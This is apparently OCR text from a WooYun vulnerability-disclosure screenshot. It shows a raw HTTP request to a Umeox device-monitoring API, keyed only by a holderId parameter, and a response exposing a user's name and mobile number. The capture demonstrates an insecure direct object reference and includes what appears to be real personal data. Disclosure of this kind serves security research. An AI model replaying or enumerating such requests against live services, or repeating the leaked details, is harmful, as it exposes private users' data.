 Raw Params Headers Hex
GET /umeox/api/monitor/list.json?holderId=19053 HTTP/1.1
Content-Length: 0
Host: 223.6.255.81:80
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Linux; U; Android 5.0; zh-cn; SM-G9009D
Build/LRX21T) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile
Safari/533.1
Cookie: SERVERID=fd5bac7fcd020c4813048e3bed4df785|1443361740|1443361354
Cookie2: $Version=1
Accept-Encoding: gzip
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 Sep 2015 13:50:16 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 197
Connection: keep-alive
Set-Cookie:
SERVERID=fd5bac7fcd020c4813048e3bed4df785|1443361816|1443361354;Path=/
{"message":"操作成功","object":[{"class":"com.framework.umeox.dto.Holder
MembersDto","holderName":"梓融","isAdmin":"1","mobile":"15853221896","ni
ckName":"ux405457","relation":"1"}],"code":"1"}
www.wooyun.org